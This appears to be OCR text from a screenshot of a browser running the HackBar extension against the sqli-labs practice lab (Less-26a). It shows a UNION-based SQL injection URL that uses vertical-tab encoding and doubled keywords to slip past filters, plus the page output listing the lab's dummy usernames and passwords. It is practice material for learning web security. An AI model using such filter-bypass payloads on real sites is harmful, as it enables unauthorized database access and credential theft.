 192.168.225.132/sqli-labs/Less-26a/? id=0')%0Bunion%0Bselect%0B1,group_concat(passwoorrd,0x7e,us
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb~Dumb,I-kill-
you~Angelina,p@ssword~Dummy,crappy~secure,stupidity~stupid,genious~superman,mob!le~batman,234567~admin,admin1~admin1,admin2~admin2,admin
Your Password:3
SQLI DUMB SERIES-26a
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-26a/?
id=0')%0bunion%0bselect%0b1,group_concat(passwoorrd,0x7e,username),3%0bfrom%0busers%0bwhere%0b1=('1
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1